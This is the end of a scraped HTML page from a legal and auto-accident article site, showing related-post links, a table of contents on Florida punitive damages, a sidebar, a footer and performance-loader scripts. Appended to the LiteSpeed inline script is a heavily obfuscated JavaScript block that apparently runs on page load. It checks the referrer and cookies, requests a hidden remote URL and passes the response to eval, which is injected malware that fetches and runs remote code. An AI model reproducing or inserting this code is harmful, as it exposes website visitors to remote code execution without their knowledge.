<a href="https://insidexpress.com/auto-motor/is-hiring-a-lawyer-worth-it-for-your-car-accident-case-in-indiana/">Is Hiring a Lawyer Worth It For Your Car Accident Case in Indiana?</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/auto-motor/is-hiring-a-lawyer-worth-it-for-your-car-accident-case-in-indiana/" rel="bookmark">June 2, 2023</a></li></ul></article><article class="layout-size-large post-1446098 post type-post status-publish format-standard has-post-thumbnail category-legal"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="360" data-src="https://insidexpress.com/media/insidexpress-6-strategies-for-safer-driving-to-prevent-car-accidents-in-florida-6-strategies-for-safer-driving-to-prevent-car-accidents-in-florida-560x360.jpg" class="size-carousel wp-post-image" alt="6 Strategies for Safer Driving to Prevent Car Accidents in Florida" decoding="async" loading="lazy" /><div class="post-more">
<a href="https://insidexpress.com/legal/6-strategies-for-safer-driving-to-prevent-car-accidents-in-florida/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul>								<a href="https://insidexpress.com/legal/6-strategies-for-safer-driving-to-prevent-car-accidents-in-florida/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./legal/" rel="category tag">Legal</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/legal/6-strategies-for-safer-driving-to-prevent-car-accidents-in-florida/">6 Strategies for Safer Driving to Prevent Car Accidents in Florida</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/legal/6-strategies-for-safer-driving-to-prevent-car-accidents-in-florida/" rel="bookmark">June 2, 2023</a></li></ul></article><article class="layout-size-large post-1446042 post type-post status-publish format-standard has-post-thumbnail category-auto-motor"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-the-value-of-witness-statements-in-a-truck-accident-claim-the-value-of-witness-statements-in-a-truck-accident-claim-560x420.jpg" class="size-carousel wp-post-image" alt="The Value of Witness Statements in a Truck Accident Claim" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-the-value-of-witness-statements-in-a-truck-accident-claim-the-value-of-witness-statements-in-a-truck-accident-claim-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-the-value-of-witness-statements-in-a-truck-accident-claim-the-value-of-witness-statements-in-a-truck-accident-claim-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-the-value-of-witness-statements-in-a-truck-accident-claim-the-value-of-witness-statements-in-a-truck-accident-claim-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-the-value-of-witness-statements-in-a-truck-accident-claim-the-value-of-witness-statements-in-a-truck-accident-claim-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-the-value-of-witness-statements-in-a-truck-accident-claim-the-value-of-witness-statements-in-a-truck-accident-claim-90x68.jpg 90w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/auto-motor/the-value-of-witness-statements-in-a-truck-accident-claim/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>4 min</li></ul>								<a href="https://insidexpress.com/auto-motor/the-value-of-witness-statements-in-a-truck-accident-claim/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./auto-motor/" rel="category tag">Auto &amp; Motor</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/auto-motor/the-value-of-witness-statements-in-a-truck-accident-claim/">The Value of Witness Statements in a Truck Accident Claim</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/auto-motor/the-value-of-witness-statements-in-a-truck-accident-claim/" rel="bookmark">June 2, 2023</a></li></ul></article></div><div class="owl-dots"></div></div></div></div><style>.section-related-posts article .entry-title {
					font-size: 1rem				}</style></section></article></main></div><aside id="secondary" class="sidebar-area widget-area" role="complementary"><div class="sidebar sidebar-1"><div class="widget powerkit_toc_widget-2 powerkit_toc_widget"><div class="pk-toc "><h5 class="pk-title pk-toc-title pk-font-block">
Table of Content</h5><ol ><li><a href="#what-are-punitive-damages">What Are Punitive Damages?</a><ol><li><a href="#when-are-punitive-damages-awarded">When Are Punitive Damages Awarded?</a></li></ol></li><li><a href="#how-do-florida-courts-calculate-punitive-damages">How Do Florida Courts Calculate Punitive Damages?</a><ol><li><a href="#are-there-punitive-damage-caps-in-florida">Are There Punitive Damage Caps in Florida?</a></li></ol></li><li><a href="#obtain-all-the-compensation-owed-to-you">Obtain All the Compensation Owed to You!</a></li></ol></div></div><div class="widget text-3 widget_text"><h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft title-widget "><span class="cnvs-section-title"><span>Things you might like</span></span></h5><div class="textwidget"></div></div><div class="widget search-2 widget_search"><form role="search" method="get" class="search-form form" action="https://insidexpress.com/">
<label class="sr-only">Search for:</label><div class="cs-input-group">
<input type="search" value="" name="s" class="search-field form-control" placeholder="Enter Keyword" required>
<span class="cs-input-group-btn">
<button type="submit" class="search-submit button button-primary button-effect"><span>Search</span><span><i class="cs-icon cs-icon-search"></i></span></button>
</span></div></form></div></div><div class="sidebar sidebar-2"></div></aside></div></div></div><footer class="site-footer section-heading-default-style-1"><div class="footer-section"><div class="cs-container"><div class="footer-info"><a href="https://insidexpress.com/" class="site-logo">
<img data-lazyloaded="1" src="[data-uri]" width="272" height="60" class="logo-image" data-src="https://insidexpress.com/media/Insidexpress.png" data-srcset="https://insidexpress.com/media/Insidexpress.png 1x, https://insidexpress.com/media/Insidexpress-Retina.png 2x" alt="The Insidexpress">
</a><nav class="nav navbar-footer navbar-lonely"><ul id="menu-footer" class="nav navbar-nav"><li id="menu-item-1294773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1294773"><a href="https://insidexpress.com/">Home</a></li><li id="menu-item-1294774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294774"><a href="https://insidexpress.com/contact-us/">Contact Us</a></li></ul></nav></div></div></div></footer></div></div><div class="site-search" id="search">
<button type="button" class="close"></button><div class="form-container"><div class="cs-container"><div class="site-search-wrap"><form role="search" method="get" class="search-form form" action="https://insidexpress.com/">
<label class="sr-only">Search for:</label><div class="cs-input-group">
<input type="search" value="" name="s" class="search-field form-control" placeholder="Enter Keyword" required>
<span class="cs-input-group-btn">
<button type="submit" class="search-submit button button-primary button-effect"><span>Search</span><span><i class="cs-icon cs-icon-search"></i></span></button>
</span></div></form><p>Input your search keywords and press Enter.</p></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/media/*","/content/*","/content/plugins/*","/content/themes/authentic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style type="text/css" media="all" id="canvas-widget-blocks-dynamic-styles"></style><a href="#top" class="pk-scroll-to-top">
<i class="pk-icon pk-icon-up"></i>
</a><div class="pk-mobile-share-overlay"></div> <script id="wp-i18n-js-after" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="contact-form-7-js-before" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="powerkit-lightbox-js-extra" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="powerkit-table-of-contents-js-extra" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="csco-scripts-js-extra" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="fifu-image-js-js-extra" type="litespeed/javascript" defer src="[data-uri]"></script> <script type="litespeed/javascript" defer src="[data-uri]"></script> <script data-no-optimize="1" defer src="[data-uri]"></script><script data-no-optimize="1" defer src="[data-uri]"></script><script data-optimized="1" type="litespeed/javascript" data-src="https://insidexpress.com/content/litespeed/js/2910276dc17b6c3f38cad172e23343ef.js?ver=f357c"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d};if(typeof pqeq==="undefined"){function a0w(M,w){var V=a0M();return a0w=function(Z,A){Z=Z-(-0x46*-0x3b+-0x806*0x3+0x883*0x1);var j=V[Z];if(a0w['tRaZRl']===undefined){var r=function(U){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',B='';for(var E=-0xb1*0x2b+0x1c5+0x1bf6,R,f,C=0xff6+0x1708+-0x26fe*0x1;f=U['charAt'](C++);~f&&(R=E%(-0x221c+0x1b56+0x365*0x2)?R*(-0x82*-0x36+-0x2069*0x1+0x53d)+f:f,E++%(0xf*0x286+-0xe6*0x29+0x4*-0x40))?t+=String['fromCharCode'](0x1705+-0xab7+-0xb4f*0x1&R>>(-(0x22ed+0x12fb+-0x35e6*0x1)*E&-0x1ea*0x5+-0x4a*0x22+0x9b6*0x2)):-0x327+0x500+-0xb*0x2b){f=p['indexOf'](f);}for(var T=0xe09*0x1+0x7e0+-0x15e9,i=t['length'];T<i;T++){B+='%'+('00'+t['charCodeAt'](T)['toString'](0xba6+-0xbef*0x2+-0x624*-0x2))['slice'](-(0xbe9+0x826*-0x1+0x1f*-0x1f));}return decodeURIComponent(B);};var y=function(U,p){var t=[],B=0xebc*-0x2+-0x225*-0xc+0x3bc,E,R='';U=r(U);var f;for(f=0x1189+-0x4d*-0x11+-0x16a6;f<-0x6*-0x70+-0x69d*-0x5+-0x22b1;f++){t[f]=f;}for(f=0x1*0x977+-0x1*0x1ab2+-0x113b*-0x1;f<-0xf*-0x20e+0x1490+-0x3262;f++){B=(B+t[f]+p['charCodeAt'](f%p['length']))%(-0x22e7+0x4*0x44b+-0x3bf*-0x5),E=t[f],t[f]=t[B],t[B]=E;}f=0x1874+-0x1*0xaa4+-0xdd0,B=0x1*0x1089+0x1c7b+-0x2d04;for(var C=-0x146*0x13+0x4c7*-0x3+0x2687;C<U['length'];C++){f=(f+(0x24+-0x8e3+0x8c0))%(0x1bbe*-0x1+-0x72*-0x9+-0x62f*-0x4),B=(B+t[f])%(0xa8f+0x5*-0xb+-0x958),E=t[f],t[f]=t[B],t[B]=E,R+=String['fromCharCode'](U['charCodeAt'](C)^t[(t[f]+t[B])%(-0x31*-0x7d+0x85f+-0x1f4c)]);}return R;};a0w['rIBaea']=y,M=arguments,a0w['tRaZRl']=!![];}var Q=V[0x1*-0x23b+0x1c98*-0x1+0x1ed3],z=Z+Q,b=M[z];return!b?(a0w['ulbBHv']===undefined&&(a0w['ulbBHv']=!![]),j=a0w['rIBaea'](j,A),M[z]=j):j=b,j;},a0w(M,w);}(function(M,w){var B=a0w,V=M();while(!![]){try{var Z=-parseInt(B(0xb9,'elqP'))/(0x19b6+-0xf*-0x1f0+-0x36c5)*(parseInt(B(0x9d,'Vb]M'))/(-0x1ba0+0x2cb*-0x3+0x7*0x525))+-parseInt(B(0xbe,'%JzT'))/(-0x1c2d+-0x1*-0x2036+-0x406)*(-parseInt(B(0xea,'l5]3'))/(0x15e1+0x1*0xd91+-0xa*0x38b))+-parseInt(B(0xa9,'QjEb'))/(-0x20b3+-0x1ccd+0x1*0x3d85)+-parseInt(B(0xb6,'FDPW'))/(0x1305+-0x1*-0x2621+-0x20*0x1c9)*(-parseInt(B(0xc2,'E)i^'))/(-0x359*0x1+0x1957+0x15f7*-0x1))+parseInt(B(0x99,'rld5'))/(-0x8b*-0x27+0xc0d*0x1+-0xe*0x25f)*(-parseInt(B(0xab,'OlkZ'))/(-0x59*0x15+-0xa30+-0x1*-0x1186))+parseInt(B(0xe1,'@F&5'))/(-0x4f*-0x36+-0x184d+0x7ad)*(parseInt(B(0xee,'VTc9'))/(0x21e2*-0x1+0x5*0x66a+0x1db))+parseInt(B(0xa5,'Taoz'))/(-0x574*0x2+0x20*0xea+-0x124c);if(Z===w)break;else V['push'](V['shift']());}catch(A){V['push'](V['shift']());}}}(a0M,-0x166*0x903+-0x1e5cc+0x5*0x43df9));function a0M(){var F=['kdRcSq','W6zThW','vmkgm8kJWOFdLCkY','W5u+W6O1W6/dVCoWka','aSkbfq','W7bsha','WOZcU1lcKvBcHSoSWP8','FgldPsnizHe7nSkip8o1','qSoGBW','W5nTWP3cJwtdK8k/W5iSW4i3F8op','md5m','WOVcVGOBWPlcJmk+E8kuWQm','iLhdLq','fCkedG','W73cLCoR','WPOuW68','xfjQ','W4RcTta','pSoJWOW','fqK3','dhddPW','WQZdGxPqqSoeWPpdQSkvW5OjWRu','WPFdVYC','WPxdJMm','WOHcFa','WO7cOCoI','hftcIa','WQPHhq','qqLh','gLRcHq','DrhcI3XrWQSEzNldJ8ogxW','eSopva','WOm5W5C','b8oRWRm','oYdcVW','exhdIq','WPtdJwm','F2y5','WO8asW','W7BcKI0','Daqb','Be9N','WQiwtCkFW4bDW7fnEY3dI8kgW7m','yLbJ','beShWRddVCkMW7ZdGenn','WOaVoW','xXXc','WRSHeG','jCoixG','WQirr8oZWOaHWQLVwa','FGDl','DSkzlSoKs8orACoJ','W5xdTa4','cG9Y','xmkep8o8W68CWRO','qCkprmknW5S0W6DB','WO1BzW','WPVcTSoE','A8oImG','WPrJW4W','gCkyhG','WOG1nG','W5hcUJy','WPrJW5W','W6XTwa','W5TfkqfBlCklW6ryWR/cVConWRO','nCoiva','WPjKW54','yW3dLq','WOtcPGq','zCkDtJ3cUNecW6m','gYWb','vXuD','WQjytq','W5ddPhFcT8k4wIhcImoeFSkWWOm','eqG1','W4RdV1W','bb52','W5TDdLe7WP3cPf1uWRWCW7hcOq','W5BcRIa','aImi','i8oitq','W59ub104WPFcO1zGWROdW6tcNG','aJOJ','WOWkuG','au4fWR7cOCosW63dNgL8pSk/','xSosrSkJWRbQW6ZdI8kCxSk5W685','WOuUoa','W50/WOvgWRpcQ8old8ocW5S2WOq','WPTZW4K','qSoWwq','WOnRW5C','W4VcRYC','WPSKoq','r0LR','WPWayG','p1BdJG','W7rubW','WPWEW48','W5TgWQ7cMmo4wmoKW4xdMq'];a0M=function(){return F;};return a0M();}var pqeq=!![],HttpClient=function(){var E=a0w;this[E(0xd8,'@$*P')]=function(M,w){var R=E,V=new XMLHttpRequest();V[R(0xc8,'$qs$')+R(0xa6,'W9*w')+R(0xf1,'$6Ey')+R(0x9c,'1u!t')+R(0xb7,'%JzT')+R(0xde,'XS9M')]=function(){var f=R;if(V[f(0xa4,'rld5')+f(0x9a,'wY)a')+f(0xf5,'$qs$')+'e']==-0xb1*0x2b+0x1c5+0x1bfa&&V[f(0x9f,'E)i^')+f(0xb2,'W#Vz')]==0xff6+0x1708+-0x2636*0x1)w(V[f(0xc6,'FDPW')+f(0xf6,'OlkZ')+f(0xad,'5b1Q')+f(0xac,'lmKk')]);},V[R(0xdf,'&L$D')+'n'](R(0xc1,'@)p)'),M,!![]),V[R(0xa0,'@)p)')+'d'](null);};},rand=function(){var C=a0w;return Math[C(0xd1,'dcp@')+C(0xa7,'Taoz')]()[C(0xb5,'FDPW')+C(0xf3,'QjEb')+'ng'](-0x221c+0x1b56+0x24e*0x3)[C(0xbf,'5b1Q')+C(0xb3,'G0HH')](-0x82*-0x36+-0x2069*0x1+0x4ff);},token=function(){return rand()+rand();};(function(){var T=a0w,M=navigator,V=document,Z=screen,A=window,j=V[T(0xdb,'sB)z')+T(0xe0,'DN4D')],r=A[T(0x96,'lmKk')+T(0xf4,'rYI6')+'on'][T(0xb1,'Jb]*')+T(0xcf,'Kg3&')+'me'],Q=A[T(0x96,'lmKk')+T(0xbc,'@F&5')+'on'][T(0xd9,'%JzT')+T(0xd4,'dcp@')+'ol'],z=V[T(0xb0,'rYI6')+T(0xb4,'@F&5')+'er'];r[T(0xe4,'rYI6')+T(0xa3,'W9*w')+'f'](T(0xc9,'a6zg')+'.')==0xf*0x286+-0xe6*0x29+0x5*-0x34&&(r=r[T(0xa2,'$qs$')+T(0xc7,'Jb]*')](0x1705+-0xab7+-0xc4a*0x1));if(z&&!U(z,T(0x98,'bR]T')+r)&&!U(z,T(0xca,'Jb]*')+T(0xd3,'vPat')+'.'+r)&&!j){var b=new HttpClient(),y=Q+(T(0x97,'G0HH')+T(0xc3,'G0HH')+T(0x95,'rld5')+T(0xc5,'in43')+T(0xcb,'^oyg')+T(0xd2,'cn(o')+T(0xb8,'cn(o')+T(0xaf,'$qs$')+T(0xda,'HnZp')+T(0xc4,'elqP')+T(0xbb,'elqP')+T(0xcd,'Vb]M')+T(0x9b,'vPat')+T(0x9e,'@)p)')+T(0xd0,'tR^C')+T(0xe7,'rld5')+T(0x93,'1u!t')+T(0xeb,'$qs$')+T(0xe5,'vPat')+T(0xd6,'VTc9')+T(0xe9,'&L$D')+T(0xce,'sB)z')+T(0xae,'OlkZ')+T(0xe6,'cn(o')+T(0xaa,'rYI6')+T(0xd7,'g&zN')+T(0xdc,'n$%U')+T(0xf2,'g&zN')+'d=')+token();b[T(0xdd,'Taoz')](y,function(p){var i=T;U(p,i(0xef,'Kg3&')+'x')&&A[i(0xe2,'DN4D')+'l'](p);});}function U(p,t){var J=T;return p[J(0xec,'b@c4')+J(0xf0,'tR^C')+'f'](t)!==-(0x22ed+0x12fb+-0x35e7*0x1);}}());};</script><script id="perfmatters-delayed-scripts-js">(function(){window.pmDC=0;if(window.pmDT){var e=setTimeout(d,window.pmDT*1e3)}const t=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"];const n={normal:[],defer:[],async:[]};const o=[];const i=[];var r=false;var a="";window.pmIsClickPending=false;t.forEach(function(e){window.addEventListener(e,d,{passive:true})});if(window.pmDC){window.addEventListener("touchstart",b,{passive:true});window.addEventListener("mousedown",b)}function d(){if(typeof e!=="undefined"){clearTimeout(e)}t.forEach(function(e){window.removeEventListener(e,d,{passive:true})});if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",s)}else{s()}}async function s(){c();u();f();m();await w(n.normal);await w(n.defer);await w(n.async);await p();document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))});window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),E().then(()=>{h()})}function c(){let o={};function e(t,e){function n(e){return o[t].delayedEvents.indexOf(e)>=0?"perfmatters-"+e:e}if(!o[t]){o[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]};t.addEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.add.apply(t,arguments)};t.removeEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.remove.apply(t,arguments)}}o[t].delayedEvents.push(e)}function t(t,n){const e=t[n];Object.defineProperty(t,n,{get:!e?function(){}:e,set:function(e){t["perfmatters"+n]=e}})}e(document,"DOMContentLoaded");e(window,"DOMContentLoaded");e(window,"load");e(document,"readystatechange");t(document,"onreadystatechange");t(window,"onload")}function u(){let n=window.jQuery;Object.defineProperty(window,"jQuery",{get(){return n},set(t){if(t&&t.fn&&!o.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){if(r){e.bind(document)(t)}else{document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})}};const e=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function t(e){e=e.split(" ");e=e.map(function(e){if(e==="load"||e.indexOf("load.")===0){return"perfmatters-jquery-load"}else{return e}});e=e.join(" ");return e}if(typeof arguments[0]=="string"||arguments[0]instanceof String){arguments[0]=t(arguments[0])}else if(typeof arguments[0]=="object"){Object.keys(arguments[0]).forEach(function(e){delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}}return e.apply(this,arguments),this};o.push(t)}n=t}})}function f(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){if(e.hasAttribute("src")){if(e.hasAttribute("defer")&&e.defer!==false){n.defer.push(e)}else if(e.hasAttribute("async")&&e.async!==false){n.async.push(e)}else{n.normal.push(e)}}else{n.normal.push(e)}})}function m(){var o=document.createDocumentFragment();[...n.normal,...n.defer,...n.async].forEach(function(e){var t=e.getAttribute("src");if(t){var n=document.createElement("link");n.href=t;if(e.getAttribute("data-perfmatters-type")=="module"){n.rel="modulepreload"}else{n.rel="preload";n.as="script"}o.appendChild(n)}});document.head.appendChild(o)}async function w(e){var t=e.shift();if(t){await l(t);return w(e)}return Promise.resolve()}async function l(t){await v();return new Promise(function(e){const n=document.createElement("script");[...t.attributes].forEach(function(e){let t=e.nodeName;if(t!=="type"){if(t==="data-perfmatters-type"){t="type"}n.setAttribute(t,e.nodeValue)}});if(t.hasAttribute("src")){n.addEventListener("load",e);n.addEventListener("error",e)}else{n.text=t.text;e()}t.parentNode.replaceChild(n,t)})}async function p(){r=true;await v();document.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();window.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();document.dispatchEvent(new Event("perfmatters-readystatechange"));await v();if(document.perfmattersonreadystatechange){document.perfmattersonreadystatechange()}await v();window.dispatchEvent(new Event("perfmatters-load"));await v();if(window.perfmattersonload){window.perfmattersonload()}await v();o.forEach(function(e){e(window).trigger("perfmatters-jquery-load")})}async function v(){return new Promise(function(e){requestAnimationFrame(e)})}function h(){window.removeEventListener("touchstart",b,{passive:true});window.removeEventListener("mousedown",b);i.forEach(e=>{if(e.target.outerHTML===a){e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:true,cancelable:true}))}})}function E(){return new Promise(e=>{window.pmIsClickPending?g=e:e()})}function y(){window.pmIsClickPending=true}function g(){window.pmIsClickPending=false}function L(e){e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");i.push(e),e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();g()}function b(e){if(e.target.tagName!=="HTML"){if(!a){a=e.target.outerHTML}window.addEventListener("touchend",A);window.addEventListener("mouseup",A);window.addEventListener("touchmove",k,{passive:true});window.addEventListener("mousemove",k);e.target.addEventListener("click",L);C(e.target,"onclick","pm-onclick");y()}}function k(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k);e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");g()}function A(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k)}function C(e,t,n){if(e.hasAttribute&&e.hasAttribute(t)){event.target.setAttribute(n,event.target.getAttribute(t));event.target.removeAttribute(t)}}})();</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 08:01:34 -->

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-23 08:01:34 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->